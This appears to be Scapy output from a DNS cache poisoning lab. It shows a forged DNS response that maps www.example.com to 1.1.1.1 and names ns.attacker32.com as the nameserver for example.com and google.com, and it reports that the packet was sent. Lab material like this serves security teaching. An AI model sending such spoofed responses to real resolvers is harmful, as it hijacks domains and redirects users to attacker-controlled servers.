 \qd       \
 |###[ DNS Question Record ]###
 |  qname     = 'www.example.com.'
 |  qtype     = A
 |  qclass    = IN
\an        \
 |###[ DNS Resource Record ]###
 |  rrname    = 'www.example.com.'
 |  type      = A
 |  rclass    = IN
 |  ttl       = 259200
 |  rdlen     = None
 |  rdata     = 1.1.1.1
\ns        \
 |###[ DNS Resource Record ]###
 |  rrname    = 'example.com'
 |  type      = NS
 |  rclass    = IN
 |  ttl       = 259200
 |  rdlen     = None
 |  rdata     = 'ns.attacker32.com'
 |###[ DNS Resource Record ]###
 |  rrname    = 'google.com'
 |  type      = NS
 |  rclass    = IN
 |  ttl       = 259200
 |  rdlen     = None
 |  rdata     = 'ns.attacker32.com'
ar        = None
.
Sent 1 packets.